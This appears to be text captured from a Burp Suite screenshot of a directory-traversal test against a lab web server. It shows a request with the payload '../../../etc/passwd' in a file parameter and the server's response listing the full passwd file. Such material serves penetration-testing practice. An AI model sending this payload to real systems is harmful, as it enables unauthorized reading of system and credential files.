 Send Cancel < > Target: http://192.168.100.185 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dirtrav/example1.php?file=../../../etc/passwd HTTP/1.1
2 Host: 192.168.100.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://192.168.100.185/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ja,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 05:02:16 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze15
5 Cache-Control: public
6 Content-Disposition: inline; filename="passwd";
7 Content-Transfer-Encoding: binary
8 Vary: Accept-Encoding
9 Content-Length: 998
10 Connection: close
11 Content-Type: text/html
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
32 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
33 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
34 openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
35 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
36